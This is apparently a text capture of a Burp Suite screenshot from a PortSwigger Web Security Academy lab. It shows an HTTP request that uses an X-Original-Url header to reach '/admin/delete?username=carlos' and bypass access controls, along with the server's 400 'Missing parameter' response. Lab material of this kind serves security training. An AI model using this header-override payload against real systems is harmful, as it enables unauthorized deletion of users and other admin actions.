 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: 0a48006c04e3a2aa808cdff40008004a.web-security-academy.net
3 Cookie: session=FMgLrP4uQWBgBWmJlFterJjutO8OKzwb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 X-Original-Url: /admin/delete?username=carlos
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://portswigger.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Content-Length: 2
17
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'username'"